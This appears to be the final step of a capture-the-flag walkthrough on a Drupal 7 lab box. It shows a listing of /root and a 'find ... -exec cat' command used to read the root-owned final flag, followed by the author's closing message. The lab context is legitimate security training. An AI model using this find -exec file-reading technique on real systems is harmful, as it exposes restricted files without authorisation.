 xmlrpc.php
find /root
/root
/root/.profile
/root/.drush
/root/.drush/drush.complete.sh
/root/.drush/drush.prompt.sh
/root/.drush/cache
/root/.drush/cache/usage
/root/.drush/cache/download
/root/.drush/cache/download/https---updates.drupal.org-release-history-views-7.x
/root/.drush/cache/download/https---ftp.drupal.org-files-projects-views-7.x-3.20.tar.gz
/root/.drush/cache/download/https---updates.drupal.org-release-history-drupal-7.x
/root/.drush/cache/download/https---ftp.drupal.org-files-projects-ctools-7.x-1.15.tar.gz
/root/.drush/cache/download/https---updates.drupal.org-release-history-ctools-7.x
/root/.drush/cache/download/https---ftp.drupal.org-files-projects-drupal-7.24.tar.gz
/root/.drush/drushrc.php
/root/.drush/drush.bashrc
/root/thefinalflag.txt
/root/.bash_history
/root/.bashrc
/root/.aptitude
/root/.aptitude/config
find /root/thefinalflag.txt -exec cat {} \;
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7